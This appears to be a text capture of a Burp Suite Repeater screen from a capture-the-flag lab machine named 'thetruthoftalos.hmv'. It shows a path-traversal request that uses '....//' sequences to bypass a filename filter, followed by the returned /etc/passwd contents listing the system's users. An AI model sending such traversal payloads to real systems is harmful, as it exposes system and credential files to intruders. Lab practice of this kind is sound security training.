 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /index.php?filename=....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: thetruthoftalos.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://thetruthoftalos.hmv/index.php?filename=ares.txt
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n ≡
78
79 <div class="content">
<h2>
Content of ../../../../../../etc/passwd:
</h2>
<pre>
root:x:0:0:root:/root:/bin/bash
80 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
81 bin:x:2:2:bin:/bin:/usr/sbin/nologin
82 sys:x:3:3:sys:/dev:/usr/sbin/nologin
83 sync:x:4:65534:sync:/bin:/bin/sync
84 games:x:5:60:games:/usr/games:/usr/sbin/nologin
85 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
86 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
87 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
88 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
89 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
90 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
91 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
92 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
93 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
94 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
95 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
96 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
97 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
98 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
99 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
100 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
101 talos:x:1000:1000:Talos,,,:/home/talos:/bin/bash
102 _rpc:x:102:65534::/run/rpcbind:/usr/sbin/nologin
103 statd:x:103:65534::/var/lib/nfs:/usr/sbin/nologin
104 byron:x:1001:1001::/home/byron:/bin/sh
105 hermanubis:x:1002:1002::/home/hermanubis:/bin/sh
106 melville:x:1003:1003::/home/melville:/bin/bash
107 </pre>
</div>
108 <form action="" method="get">
109 Enter one of the 12 Olympian Gods:<br>